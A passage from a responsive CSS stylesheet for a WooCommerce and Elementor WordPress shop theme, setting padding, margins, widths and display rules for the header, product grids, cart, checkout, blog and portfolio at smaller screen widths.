	.ts-blogs.related .swiper .swiper-button-prev:after,
	.ts-blogs.related .swiper .swiper-button-next:after{
		font-size: 14px;
		line-height: 30px;
	}
	.my-account-wrapper .dropdown-container,
	.shopping-cart-wrapper .dropdown-container {
		display: none !important;
	}
	a.button,
	button, 
	input[type^="submit"], 
	.woocommerce a.button, 
	.woocommerce button.button, 
	.woocommerce input.button,  
	.woocommerce a.button.alt, 
	.woocommerce button.button.alt, 
	.woocommerce input.button.alt,  
	.woocommerce a.button.disabled, 
	.woocommerce a.button:disabled, 
	.woocommerce a.button:disabled[disabled], 
	.woocommerce button.button.disabled, 
	.woocommerce button.button:disabled, 
	.woocommerce button.button:disabled[disabled], 
	.woocommerce input.button.disabled, 
	.woocommerce input.button:disabled, 
	.woocommerce input.button:disabled[disabled],
	.woocommerce #respond input#submit, 
	.woocommerce #respond input#submit.loading,
	.woocommerce a.button.loading,
	.woocommerce button.button.loading,
	.woocommerce input.button.loading,
	.elementor-button-wrapper .elementor-button,
	.shopping-cart p.buttons a,
	a.wp-block-button__link,
	.wp-block-search .wp-block-search__button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce-page .widget_price_filter .price_slider_amount .button,
	input[type="submit"].dokan-btn, 
	.wishlist_table .product-add-to-cart a,
	a.dokan-btn, 
	.dokan-btn,
	#comments .wcpr-filter-button,
	.yith-woocompare-widget a.clear-all,
	.yith-woocompare-widget a.compare,
	.elementor-widget-wp-widget-yith-woocompare-widget a.clear-all,
	.elementor-widget-wp-widget-yith-woocompare-widget a.compare{
		padding-left: 20px;
		padding-right: 20px;
	}
	body.page article.page + .comments-area,
	.woocommerce nav.woocommerce-pagination{
		margin-top: 50px;
	}
	.ts-active-filters > .widget_layered_nav_filters{
		margin-bottom: 12px;
	}
	.woocommerce .before-loop-wrapper{
		margin-bottom: 26px;
	}
	.layout-fullwidth .elementor-widget .elementor-widget-container > h5, .main-content-fullwidth .elementor-widget .elementor-widget-container > h5 {
		margin-bottom: 26px;
	}
	.ts-portfolio-wrapper .portfolio-wrapper-content .item, .ts-portfolio-wrapper .items .item{
		margin-bottom: 40px;
	}
	.ts-portfolio-wrapper .item-wrapper .portfolio-thumbnail + .portfolio-meta {
		padding-top: 18px;
	}
	.ts-portfolio-wrapper .portfolio-wrapper-content, .ts-portfolio-wrapper .items {
		margin-bottom: -40px;
	}
	.ts-portfolio-wrapper .load-more-wrapper,
	.ts-portfolio-wrapper .page_navi{
		margin: 50px 0 0;
	}
	.ts-shortcode:not(.ts-slider).columns-3 .item,
	.ts-shortcode:not(.ts-slider).columns-4 .item,
	.ts-shortcode:not(.ts-slider).columns-5 .item,
	.ts-shortcode:not(.ts-slider).columns-6 .item,
	.ts-shortcode:not(.ts-slider).columns-7 .item,
	.ts-shortcode:not(.ts-slider).columns-8 .item,
	.ts-shortcode:not(.ts-slider).columns-9 .item,
	.ts-shortcode:not(.ts-slider).columns-10 .item{
		width: 50%;
	}
	.ts-portfolio-wrapper .item-wrapper .portfolio-thumbnail + .portfolio-meta .date-time {
		top: 15px;
		left: 15px; /*rtl*/
	}
	.ts-portfolio-wrapper .portfolio-meta {
		padding: 0 15px;
	}
	.breadcrumb-title-wrapper.breadcrumb-v1 .page-title{
		margin-top: 43px;
	}
	body.error404 #main .breadcrumb-title-wrapper.no-title ~ .page-container,
	body.error404 #main > .page-container{
		padding-top: 100px;
		padding-bottom: 100px;
	}
	.woocommerce .woocommerce-MyAccount-content .woocommerce-pagination {
		margin-top: 30px;
	}
	.woocommerce .woocommerce-order,
	.woocommerce .woocommerce-customer-details,
	.yith-wfbt-section,
	.woocommerce div.product .woocommerce-tabs,
	.woocommerce div.product div.woocommerce-product-gallery {
		margin-bottom: 50px;
	}
	.woocommerce div.product div.summary{
		padding-left: 40px; /*rtl*/
		margin-bottom: 50px;
	}
	.elementor-text-editor > *:first-child img.alignnone {
		margin-top: -6px;
	}
	#left-sidebar,
	#right-sidebar{
		padding-left: 15px;
		padding-right: 15px;
	}
	#main-content{
		padding: 0 15px;
	}
	body.single-post #main-content:last-child > article.single-post:last-child,
	body.page article.page + .comments-area > #comment-wrapper{
		margin-bottom: 60px;
	}
	.container{
		padding-left: 10px;
		padding-right: 10px;
	}
	.filter-widget-area-button{
		margin-left: 20px; /*rtl*/
	}
	.gridlist-toggle > span{
		margin-right: 20px; /*rtl*/
	}
	.filter-widget-area-button > a{
		font-size: 100% !important;
	}
	.product-per-page-form ul.perpage .perpage-current > span:last-child,
	.woocommerce .woocommerce-ordering .orderby-current{
		padding-right: 20px; /*rtl*/
	}
	.gridlist-toggle > span:before{
		font-size: 20px;
	}
	.widget-container span.icon-toggle{
		top: 5px;
	}
	.product-group-button .button-tooltip{
		display: none;
	}
	body .wpcf7 form textarea{
		height: 140px;
	}
	.single-portfolio > .related-portfolios{
		margin-bottom: 45px;
		padding-top: 45px;
	}
	article.single-post.single-portfolio > .entry-content{
		margin-bottom: 45px;
	}
	.admin-bar #ts-product-360-modal.ts-popup-modal .close{
		top: 80px;
	}
	.header-language *:focus{
		outline: 0 !important;
	}
	body blockquote,
	body.single-post blockquote{
		font-size: 18px !important;
		padding: 26px 30px;
	}
	.ts-product-filter-by-attribute > h2{
		margin-bottom: 28px;
	}
	.ts-product-filter-by-attribute input[type="submit"]{
		margin-top: 15px;
	}
	.ts-product-filter-by-attribute input[type="submit"],
	.ts-product-filter-by-attribute select{
		padding-top: 12px;
		padding-bottom: 12px;
	}
	.ts-product-filter-by-attribute.horizontal{
		padding-left: 25px;
		padding-right: 25px;
		display: block;
	}
	.ts-product-filter-by-attribute.horizontal > h2 {
		margin: 0 0 15px;
	}
	.ts-product-filter-by-attribute.horizontal > form > *{
		margin: 0 5px;
	}
	.main-content-fullwidth-fullwidth .elementor-section.elementor-section-boxed > .elementor-container,
	.footer-fullwidth .elementor-section.elementor-section-boxed > .elementor-container,
	.layout-fullwidth .elementor-section.elementor-section-boxed > .elementor-container{
		max-width: 100%;
	}
	.ts-shortcode .column-tabs{
		margin-bottom: 16px;
	}
	body .swiper-pagination-bullet {
		width: 10px;
		height: 10px;
	}
	.header-v4 header .logo-wrapper{
		padding: 0 50px 0 0; /*rtl*/
	}
	.breadcrumb-title-wrapper.breadcrumb-v3 .breadcrumb-title {
		min-height: 250px;
	}
	blockquote.style-2{
		padding-left: 70px; /*rtl*/
	}
	blockquote.style-2:before{
		top: 25px;
		left: 30px; /*rtl*/
	}
	.columns-2 #main-content:not(.ts-col-24) .list-posts{
		margin-left: 0;
		margin-right: 0;
	}
	.columns-2 #main-content:not(.ts-col-24) .list-posts article{
		width: 100%;
		padding-left: 0;
		padding-right: 0;
		display: block;
	}

	/*** Header ***/
	.header-sticky{
		z-index: 995;
	}
	.header-v4 .ts-header nav.main-menu > ul.menu > li, 
	.header-v4 .ts-header nav.main-menu > ul > li, 
	.ts-header nav.main-menu > ul.menu > li,
	.ts-header nav.main-menu > ul > li{
		margin: 0 25px 0 0; /*rtl*/
	}
	.header-top > .container > *{
		flex: 1;
	}
	.header-v4 .header-top .container > .header-contact-info,
	.header-v2 .header-top .container > .header-contact-info,
	.header-top .container > .header-store-notice{
		width: 100%;
		-webkit-box-flex: 0;
		-ms-flex: none;
		flex: none;
		-webkit-box-ordinal-group: -1;    
		-ms-flex-order: -2;    
		order: -2;
		margin-bottom: 6px;
		padding-left: 0;
		padding-right: 0;
		text-align: center;
		flex: none;
	}
	.header-top .container > .header-delivery-note{
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		order: -1;
		flex: none;
		margin-right: 30px; /*rtl*/
	}
	.header-v4 .header-top .container > .header-contact-info,
	.header-v2 .header-top .container > .header-contact-info{
		margin-bottom: 9px;
	}
	.vertical-menu-heading:before{
		font-size: 20px;
		min-width: 20px;
	}
	.header-v6 .vertical-menu-heading {
		padding-top: 26px;
		padding-bottom: 27px;
	}
	header .logo-wrapper,
	.header-v3 header .logo-wrapper{
		padding-right: 60px; /*rtl*/
	}
	.ts-header div.header-right:not(:first-child){
		margin-left: 60px; /*rtl*/
	}
	.ts-header .header-top div.header-right:not(:first-child){
		margin-left: auto; /*rtl*/
	}
	.header-top > .container .header-currency .wcml_currency_switcher > a{
		line-height: 16px;
	}
	ul.menu li .menu-icon{
		width: 22px;
		margin-right: 7px; /*rtl*/
	}
	.header-v2 .ts-header nav.main-menu > ul.menu > li,
	.header-v2 .ts-header nav.main-menu > ul > li {
		margin-right: 30px; /*rtl*/
	}
	.attribute-search-heading,
	.vertical-menu-heading{
		margin-right: 25px; /*rtl*/
	}
	.attribute-search-heading{
		width: auto;
	}
	.ts-header .attribute-search-heading,
	.ts-header .vertical-menu-heading{
		font-size: 100%;
	}
	.attribute-search-heading:after{
		font-size: 11px;
	}
	.header-top .header-contact-info > div > span,
	.header-top .header-contact-info > div > a{
		display: inline-block;
	}
	.header-top .header-contact-info > div > span{
		margin-right: 10px; /*rtl*/
	}
	.vertical-menu-heading, 
	.ts-header .vertical-menu-wrapper > .vertical-menu {
		width: 300px;
	}
	.display-vertical-menu .top-slideshow > .top-slideshow-wrapper {
		margin-left: 340px; /*rtl*/
		margin-right: 15px; /*rtl*/
	}
	.ts-header nav.vertical-menu > ul.menu li.ts-megamenu-columns-3 ul.sub-menu {
		width: 690px;
	}
	.ts-header-intro .ts-header nav.main-menu > ul.menu > li.button,
	.ts-header-intro .ts-header nav.main-menu > ul > li.button {
		margin-left: 120px;
	}
	.display-vertical-menu .top-slideshow{
		padding-top: 15px;
	}
	
	/*** Product ***/
	.thumbnail-wrapper .product-group-button > div{
		width: 30px;
		height: 30px;
		opacity: 1;
		visibility: visible;
		transition: none;
		border-radius: 5px;
	}
	.thumbnail-wrapper .product-group-button > div:nth-child(2){top: 50px;}
	.thumbnail-wrapper .product-group-button > div:nth-child(3){top: 85px;}
	.thumbnail-wrapper .product-group-button > div:nth-child(4){top: 120px;}
	.product-group-button > div a:after{
		font-size: 13px;
		line-height: 30px;
	}
	ul.product_list_widget li .ts-wg-thumbnail, 
	.woocommerce ul.product_list_widget li .ts-wg-thumbnail, 
	ul.product_list_widget li img, 
	.woocommerce ul.cart_list li img, 
	.woocommerce ul.product_list_widget li img{
		width: 140px;
	}
	ul.product_list_widget li .ts-wg-meta, 
	.woocommerce ul.product_list_widget li .ts-wg-meta {
		width: calc(100% - 140px);
	}
	#primary > .list-categories > .product-category{
		width: 50%;
	}
	.list .woocommerce .products .product,
	.woocommerce.list .products .product{
		border-right-width: 1px !important; /*rtl*/
	}
	.list .woocommerce .products .product:nth-child(2n),
	.woocommerce.list .products .product:nth-child(2n){
		border-right-width: 0 !important; /*rtl*/
	}
	.list .woocommerce .columns-6 .products .product:nth-child(6) .product-wrapper,
	.list .woocommerce .columns-6 .products .product:nth-child(5) .product-wrapper,
	.list .woocommerce .columns-6 .products .product:nth-child(4) .product-wrapper,
	.list .woocommerce .columns-6 .products .product:nth-child(3) .product-wrapper,
	.list .woocommerce .columns-5 .products .product:nth-child(5) .product-wrapper,
	.list .woocommerce .columns-5 .products .product:nth-child(4) .product-wrapper,
	.list .woocommerce .columns-5 .products .product:nth-child(3) .product-wrapper,
	.list .woocommerce .columns-4 .products .product:nth-child(4) .product-wrapper,
	.list .woocommerce .columns-4 .products .product:nth-child(3) .product-wrapper,
	.list .woocommerce .columns-3 .products .product:nth-child(3) .product-wrapper,
	.woocommerce.columns-6.list .products .product:nth-child(6) .product-wrapper,
	.woocommerce.columns-6.list .products .product:nth-child(5) .product-wrapper,
	.woocommerce.columns-6.list .products .product:nth-child(4) .product-wrapper,
	.woocommerce.columns-6.list .products .product:nth-child(3) .product-wrapper,
	.woocommerce.columns-5.list .products .product:nth-child(5) .product-wrapper,
	.woocommerce.columns-5.list .products .product:nth-child(4) .product-wrapper,
	.woocommerce.columns-5.list .products .product:nth-child(3) .product-wrapper,
	.woocommerce.columns-4.list .products .product:nth-child(4) .product-wrapper,
	.woocommerce.columns-4.list .products .product:nth-child(3) .product-wrapper,
	.woocommerce.columns-3.list .products .product:nth-child(3) .product-wrapper{
		border-top-width: 1px;
		padding-top: 30px;
	}
	.list .thumbnail-wrapper .product-group-button > div{
		opacity: 1;
		visibility: visible;
		transition: none;
	}
	.product-hover-vertical-style-2 .woocommerce.main-products.list .products .product .product-wrapper .product-group-button-meta{
		padding: 0;
	}
	.woocommerce div.product div.summary .single-product-buttons a.compare, 
	.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist.added a, 
	.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist a:before, 
	.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist.added a:before, 
	.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist.added a:after, 
	.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist a .ts-tooltip:before{
		font-size: 16px !important;
	}
	.summary .single-product-buttons .yith-wcwl-add-to-wishlist a.loading:after, 
	.summary .single-product-buttons a.compare:after{
		width: 16px;
		height: 16px;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs{
		margin: 0 -20px 30px;
	}
	#page div.product .woocommerce-tabs ul.tabs:after {
		left: 20px;
		right: 20px;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li{
		margin: 0 20px 15px;
		padding: 0 0 5px 0;
	}
	.ts-banner .box-content > div > .description{
		margin-bottom: 10px;
	}
	.ts-banner .ts-banner-button .button:not(.button-text) {
		padding: 8px 15px;
		min-width: 0;
	}
	.woocommerce .products .product:not(.product-category) .product-wrapper{
		overflow: hidden;
	}
	body.product-hover-vertical-style-2 .product-wrapper .product-group-button-meta .loop-add-to-cart .button{
		background: #f0f0f0;
		border-color: #f0f0f0;
		color: #202020;
	}
	.product-hover-vertical-style-2 .products .product .product-wrapper .product-group-button-meta .loop-add-to-cart .button{
		padding: 8px 15px;
		min-width: 150px;
		width: auto;
	}
	.product-hover-vertical-style-2 .products .product .product-wrapper .product-group-button-meta{
		position: static;
		margin: 16px 0 0;
		display: block;
		padding: 0;
	}
	.product-group-button > div a.loading:after,
	.woocommerce .product-group-button > div .button.loading:after{
		width: 12px;
		height: 12px;
		margin-top: -6px;
		margin-left: -6px;
	}
	.product-hover-vertical-style-2 .products .product .product-wrapper:hover .product-group-button-meta,
	.product-hover-vertical-style-2 .products .product:not(.product-category) .product-wrapper:hover,
	.product-hover-vertical-style-2 .woocommerce .product:not(.product-category) .product-wrapper:hover{
		box-shadow: none !important;
	}
	.product-hover-vertical-style-2 .products .product .product-wrapper:hover .product-group-button-meta > .loop-add-to-cart{
		-webkit-animation-name: none;
		-moz-animation-name: none;
		animation-name: none;
	}
	.product-group-button > div.compare a.added:after,
	.summary .single-product-buttons a.compare.added:before,
	.add-to-cart-popup-content .heading .theme-title:before,
	.product-group-button > div.loop-add-to-cart a.added:after,
	.product-group-button-meta > .loop-add-to-cart .button.added:before,
	.woocommerce .summary form.cart button.button.added:before{
		margin-right: 5px; /*rtl*/
	}
	ul.product_list_widget li .ts-wg-thumbnail:before, 
	.woocommerce ul.product_list_widget li .ts-wg-thumbnail:before, 
	.woocommerce .product .thumbnail-wrapper > a:before{
		display: none;
	}
	.list .thumbnail-wrapper .product-group-button{
		top: 10px;
		transform: none;
	}
	
	/*** Cart/Checkout ***/
	.woocommerce-cart article .woocommerce form.woocommerce-cart-form, 
	.woocommerce-cart article .woocommerce .cart-collaterals{
		width: 100%;
	}
	.woocommerce .woocommerce-cart-form,
	.woocommerce-checkout #customer_details,
	.woocommerce-cart article .woocommerce .cart-collaterals,
	.woocommerce-checkout #order_review,
	.woocommerce #customer_login,
	.woocommerce > form.checkout #customer_details,
	.woocommerce > form.checkout #order_review,
	.woocommerce.yith-wcwl-form,
	.woocommerce .after-loop-wrapper:not(:last-child),
	.woocommerce.archive #main > .page-container,
	.woocommerce-account .woocommerce-MyAccount-content{
		margin-bottom: 50px;
	}
	.woocommerce .cross-sells, 
	.woocommerce .up-sells, 
	.woocommerce .related{
		padding-bottom: 50px;
	}
	.product-hover-vertical-style-2.woocommerce .cross-sells, 
	.product-hover-vertical-style-2.woocommerce .up-sells, 
	.product-hover-vertical-style-2.woocommerce .related{
		margin-bottom: 0;
	}
	.woocommerce .cross-sells > .products.swiper, 
	.woocommerce .up-sells > .products.swiper, 
	.woocommerce .related > .products.swiper, 
	body.product-hover-vertical-style-2 .ts-product.ts-slider .products.swiper{
		padding-bottom: 0;
	}
	.woocommerce .checkout-login-coupon-wrapper,
	.woocommerce .checkout-login-coupon-wrapper form.login{
		margin-bottom: 37px;
	}
	.woocommerce-billing-fields > h3{
		margin-bottom: 36px;
	}
	.woocommerce table.shop_table.cart td.actions {
		margin: 30px 0 0 0;
	}
	.woocommerce-cart .cart-collaterals .cart_totals table td {
		padding-left: 0 !important;
	}
	#add_payment_method .wc-proceed-to-checkout a.checkout-button,
	.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
	.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
	.woocommerce-cart table.cart td.actions .coupon .input-text,
	.woocommerce table.shop_table.cart td.actions .button{
		padding-top: 12px;
		padding-bottom: 12px;
	}
	.woocommerce-billing-fields__field-wrapper > p.form-row-first,
	.woocommerce-billing-fields__field-wrapper > p.form-row-last,
	.woocommerce-shipping-fields__field-wrapper > p.form-row-first,
	.woocommerce-shipping-fields__field-wrapper > p.form-row-last{
		width: 100%;
	}
	.woocommerce-account .woocommerce-MyAccount-navigation ul{
		margin: 0 -20px 40px;
	}
	.woocommerce-account .woocommerce-MyAccount-navigation ul:after{
		left: 20px;
		right: 20px;
	}
	.woocommerce-account .woocommerce-MyAccount-navigation ul li{
		margin: 0 20px;
	}

	/*** Blog ***/
	.blog-template .ts-sidebar .widget-container, 
	.single-post .ts-sidebar .widget-container,
	.elementor-widget-sidebar .widget-container{
		margin: 43px 0 0 0;
	}
	.entry-format .date-time,
	.thumbnail-content .date-time{
		top: 20px;
		left: 20px; /*rtl*/
	}
	.list-posts article .entry-content, 
	.ts-blogs .items article.has-post-thumbnail .entry-content{
		padding: 16px 20px 20px;
	}
	.post_list_widget li .thumbnail img{
		width: 90px;
		height: 90px;
	}
	.post_list_widget li .thumbnail{
		margin-right: 10px; /*rtl*/
	}
	.post_list_widget li .entry-meta-top > *:not(:last-child){
		margin-right: 10px; /*rtl*/
	}
	.entry-meta-middle:not(:last-child), 
	.entry-meta-top:not(:last-child),
	.list-posts article header .heading-title, 
	.ts-blogs article header .heading-title{
		margin-bottom: 5px;
	}
	.list-posts article .entry-content > .entry-summary:not(:last-child),
	.ts-blogs article .entry-content > .excerpt:not(:last-child){
		margin-bottom: 15px;
	}
	.list-posts article, 
	.ts-blogs .items article{
		margin-bottom: 40px;
	}
	article.single-post header > .entry-title{
		margin-bottom: 43px;
	}
	article.single-post .entry-format .thumbnail img, 
	article.single-post .entry-format .ts-video{
		margin-bottom: 45px;
	}
	.entry-header .entry-format .thumbnail img,
	.entry-header .entry-format .ts-video{
		margin-bottom: 45px;
	}
	.comments-area, 
	article.single-post > .entry-content{
		margin-bottom: 50px;
	}
	.single .meta-bottom-1{
		margin-bottom: 40px;
	}
	.single-post .page-container > .single-related-wrapper {
		padding-top: 50px;
	}
	.heading-wrapper, 
	.heading-shortcode, 
	.theme-title{
		margin: 0 0 30px 0;
	}
	.woocommerce #reviews ol.commentlist li .comment_container .avatar,
	.commentlist li.comment .comment-wrapper div.avatar{
		width: 100px;
		margin-right: 20px; /*rtl*/
	}
	.commentlist li.comment .comment-wrapper .avatar img{
		width: 100px;
		height: 100px;
	}
	.commentlist ol.children li.comment .comment-wrapper div.avatar{
		width: 80px;
	}
	.commentlist ol.children li.comment .comment-wrapper .avatar img{
		width: 80px;
		height: 80px;
	}
	.comment-actions a{
		padding: 6px 15px;
		font-size: 12px;
	}
	.commentlist ol.children{
		margin: 0 0 0 120px; /*rtl*/
	}
	.commentlist ol.children ol.children{
		margin: 0 0 0 100px; /*rtl*/
	}
	.entry-header header > .entry-title{
		margin-bottom: 46px;
	}
	.comments-area > #comment-wrapper{
		margin-top: 53px;
		margin-bottom: 60px;
	}
	#comment-wrapper .heading-wrapper,
	#comment-wrapper #commentform > p:not(.form-submit){
		margin-bottom: 30px;
	}
	#comment-wrapper #commentform > p:first-child{
		margin-top: -20px;
	}
	#commentform .info-wrapper > p, 
	#commentform .message-wrapper > p{
		margin-bottom: 30px;
	}
	.single-portfolio .entry-format{
		margin-bottom: 45px;
	}
	.related-portfolios .shortcode-title{
		margin-bottom: 30px;
	}
	.single-portfolio .portfolio-content,
	.single-portfolio .entry-header .entry-title,
	.single-portfolio.left-thumbnail .entry-main > .entry-format{
		margin-bottom: 45px;
	}
	.single-portfolio.left-thumbnail .entry-main > .entry-format{
		width: 100%;
		
	}
	.single-portfolio.left-thumbnail .entry-main > .entry-format + .entry-content{
		width: 100%;
		padding-left: 0px; /*rtl*/
	}
	
	/*** Main Content ***/
	.ts-popup-modal .popup-container{
		width: 90%;
	}
	.ts-popup-modal .popup-container.product-360-container{
		width: calc(100% - 40px);
	}
	.threesixty .nav_bar {
		right: 0; /*rtl*/
		transform: translate(0,-50%);
	}

	/*** Shortcode ***/
	.woocommerce .cross-sells > h2, 
	.woocommerce .up-sells > h2, 
	.woocommerce .related > h2, 
	.woocommerce.related > h2, 
	.ts-product-deals-wrapper.style-2 .shortcode-heading-wrapper,
	.ts-product-deals-wrapper.style-3 .shortcode-heading-wrapper .shortcode-title,
	.ts-product.style-tabs-vertical .heading-tab .heading-title,
	.ts-shortcode.ts-product-deals-wrapper.style-1 .shortcode-heading-wrapper,
	.ts-shortcode .shortcode-heading-wrapper{
		margin: 0 0 30px 0;
	}
	.column-tabs .heading-tab .heading-title{
		margin-bottom: 15px;
	}
	.ts-product-deals-wrapper .shortcode-heading-wrapper .banner-bg img{
		min-height: 120px;
	}
	.ts-product.style-tabs-vertical-banner.heading-side .tab-content-wrapper .column-tabs{
		margin-bottom: 27px;
	}
	.counter-wrapper > div{
		min-width: 64px;
	}
	.style-tabs-vertical-banner .banner{
		margin-right: 0; /*rtl*/
		width: 100%;
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		order: -1;
	}
	.style-tabs-vertical-banner .tab-content-wrapper{
		-webkit-box-flex: none;
		-ms-flex: none;
		flex: none;
		width: 100%;
		flex: none;
	}
	.style-tabs-vertical-banner .banner img.banner-md + img{
		display: none;
	}
	.style-tabs-vertical-banner .banner img.banner-md{
		margin-bottom: 40px;
		display: block;
	}
	.ts-shortcode:not(.ts-slider).columns-6 .item,
	.ts-shortcode:not(.ts-slider).columns-5 .item{
		width: 25%;
	}
	.list .woocommerce .products .product, 
	.woocommerce.list .products .product {
		width: 50%;
	}
	.list.columns-1 .woocommerce .products .product, 
	.woocommerce.list.columns-1 .products .product{
		width: 100%;
		border-right-width: 0 !important; /*rtl*/
	}
	.ts-product-in-category-tab-wrapper.list .columns-3 .products .product:nth-child(3) .product-wrapper{
		border-top-width: 1px;
		padding-top: 30px;
		border-radius: 0;
	}
	.ts-product-category-wrapper.woocommerce.style-2 .products .product-category .product-wrapper {
		padding: 30px 20px;
	}
	.left-top .box-content{
		left: 30px;right: auto;
		top: 30px;bottom: auto;
	}
	.left-bottom .box-content{
		left: 30px;right: auto;
		top: auto;bottom: 30px;
	}
	.left-center .box-content{
		left: 30px;right: auto;
	}
	.right-top .box-content{
		right: 30px;left: auto;
		top: 30px;bottom: auto;
	}
	.right-bottom .box-content{
		right: 30px;left: auto;
		top: auto;bottom: 30px;
	}
	.right-center .box-content{
		right: 30px;left: auto;
		top: 50%;bottom: auto;
	}
	.center-top .box-content{
		left: 30px;right: 30px;
		top: 30px;bottom: auto;
	}
	.center-bottom .box-content{
		left: 30px;right: 30px;
		top: auto;bottom: 30px;
	}
	.center-center .box-content{
		left: 30px;right: 30px;
	}
	body .ts-shortcode.ts-slider.show-dots .swiper{
		padding-bottom: 40px;
	}
	.ts-product-deals-wrapper.style-2 .content-wrapper:before{
		bottom: -3px;
	}
	.ts-product.style-tabs-vertical:not(.style-tabs-vertical-banner) .column-tabs{
		width: 100%;
		padding-right: 0; /*rtl*/
	}
	.ts-product.style-tabs-vertical:not(.style-tabs-vertical-banner) .column-content{
		width: 100%;
	}
	.ts-product.style-tabs-vertical:not(.style-tabs-vertical-banner) .column-tabs ul.tabs{
		overflow-x: auto;
		white-space: nowrap;
		padding-bottom: 10px;
	}
	.ts-product.style-tabs-vertical:not(.style-tabs-vertical-banner) .column-tabs ul.tabs li{
		width: auto;
		margin: 0 10px 0 0; /*rtl*/
		padding: 10px 20px;
		display: inline-block;
	}
	.column-tabs .list-categories ul.tabs li{
		padding: 6px 20px;
	}
	.style-tabs-vertical-banner .column-tabs .list-categories {
		padding-bottom: 0;
	}
	div.product .summary .counter-wrapper > div {
		min-width: 50px;
	}
	.ts-product-category-wrapper.woocommerce.show-icon .products{
		margin-left: -10px;
		margin-right: -10px;
	}
	.ts-product-category-wrapper.woocommerce.show-icon .products .product-category .product-wrapper{
		padding-left: 10px;
		padding-right: 10px;
	}
	.ts-product-category-wrapper.woocommerce.show-icon.columns-10 .products .product,
	.ts-product-category-wrapper.woocommerce.show-icon.columns-9 .products .product,
	.ts-product-category-wrapper.woocommerce.show-icon.columns-8 .products .product{
		width: 14.2857%;
	}
	.elementor-widget-video .elementor-custom-embed-image-overlay img {
		min-height: 200px;
		object-fit: cover;
	}
	.layout-fullwidth .elementor-section.elementor-section-stretched > .elementor-column-gap-default,
	.header-fullwidth .ts-header .elementor-section.elementor-section-stretched > .elementor-column-gap-default, 
	.main-content-fullwidth .page-container .elementor-section.elementor-section-stretched > .elementor-column-gap-default, 
	.footer-fullwidth .footer-container .elementor-section.elementor-section-stretched>.elementor-column-gap-default{
		padding-left: 5px;
		padding-right: 5px;
	}
	.ts-product-brand-wrapper .item > a:before, .ts-product-brand-wrapper .item > a:after{
		display: none;
	}
	.ts-product-category-wrapper.style-2 .product-wrapper > a:first-child{
		width: 50px;
	}
	.ts-product-category-wrapper.woocommerce.style-2  .products .product-category .product-wrapper > .meta-wrapper{
		width: calc(100% - 63px);
	}
}
@media only screen and (max-width: 1024px){
	.display-vertical-menu .top-slideshow{
		padding: 15px 25px 0;
	}
	.display-vertical-menu .top-slideshow > .top-slideshow-wrapper{
		margin-left: 0; /*rtl*/
		margin-right: 0; /*rtl*/
	}
}
@media only screen and (max-width: 991px){
	/*** Header ***/
	.top-header-menu>ul>li:not(:last-child){
		margin-right: 12px; /*rtl*/
	}
	.header-v6 header .logo-wrapper,
	.header-v3 header .logo-wrapper,
	header .logo-wrapper{
		padding-right: 35px; /*rtl*/
	}
	.ts-header div.header-right:not(:first-child){
		margin-left: 30px; /*rtl*/
	}
	.header-v3 .ts-search-by-category .select-category,
	.ts-search-by-category .select-category{
		width: 170px;
	}
	.attribute-search-wrapper{
		margin: -13px -25px 13px;
		width: calc(100% + 50px);
	}
	.attribute-search-wrapper .attribute-search-form{
		width: 100%;
	}
	.attribute-search-heading{
		margin-right: 0; /*rtl*/
	}
	.ts-product-filter-by-attribute select{
		width: 100%;
		max-width: 100%;
	}
	.vertical-menu-heading{
		width: auto;
	}
	.ts-header .vertical-menu-wrapper > .vertical-menu{
		width: 230px;
	}
	.ts-header .vertical-menu-wrapper .vertical-menu ul.menu > li > a, 
	.ts-header .vertical-menu-wrapper .vertical-menu ul.sub-menu > li > a {
		padding: 12px 26px;
	}
	.ts-header nav.vertical-menu > ul.menu > li > .ts-menu-drop-icon {
		font-size: 10px;
	}
	.ts-header nav.vertical-menu > ul.menu li > ul.sub-menu{
		top: -53px;
		right: auto !important;
		left: 100% !important; /*rtl*/
	}
	.ts-header nav.vertical-menu > ul.menu li.ts-megamenu-columns-3 ul.sub-menu{
		width: 560px;
	}
	.vertical-menu ul.menu li .menu-icon{
		width: 32px;
	}
	.ts-header .vertical-menu ul.menu li a.has-icon .menu-icon,
	.ts-header nav.vertical-menu > ul.menu li:before{
		margin-right: 10px;
	}
	.ts-header-intro .ts-header nav.main-menu > ul.menu > li.button,
	.ts-header-intro .ts-header nav.main-menu > ul > li.button {
		margin-left: 16px;
	}
	
	/*** Cart/Checkout ***/
	#add_payment_method table.cart img, 
	.woocommerce-cart table.cart img,
	.woocommerce-checkout table.cart img{
		width: 100px;
	}
	.woocommerce .woocommerce-cart-form,
	.woocommerce-checkout #customer_details,
	.woocommerce > form.checkout #order_review_heading,
	.woocommerce > form.checkout #order_review,
	.woocommerce-cart .woocommerce .cart-collaterals{
		width: 100%;
	}
	.wishlist_table.mobile li{
		width: 33.3333%;
	}
	.woocommerce-account .woocommerce-MyAccount-navigation ul:after{
		display: none;
	}
	.woocommerce-account .woocommerce-MyAccount-navigation ul li{
		padding: 0 0 3px 0;
		margin-bottom: 15px;
	}
	.woocommerce-account .woocommerce-MyAccount-navigation ul {
		margin-bottom: 20px;
	}
	.woocommerce table.my_account_orders td, .woocommerce table.shop_table.order_details td{
		padding-left: 0; /*rtl*/
		padding-right: 0; /*rtl*/
	}

	/*** Product ***/
	.woocommerce .cross-sells > .products:not(.swiper) .product, 
	.woocommerce .up-sells > .products:not(.swiper) .product, 
	.woocommerce .related > .products:not(.swiper) .product,
	.woocommerce.columns-10 .products .product,
	.woocommerce.columns-9 .products .product,
	.woocommerce.columns-8 .products .product,
	.woocommerce.columns-7 .products .product,
	.woocommerce.columns-6 .products .product,
	.woocommerce.columns-5 .products .product,
	.woocommerce.columns-4 .products .product{
		width: 33.33333%;
	}
	.woocommerce #tab-more_seller_product .products .product{
		width: 33.33333%;
	}
	.ts-list-of-product-categories-wrapper.columns-5 .list-categories ul li {
		width: 25%;
	}
	#main-content:not(.ts-col-24) .woocommerce.columns-10 .products .product,
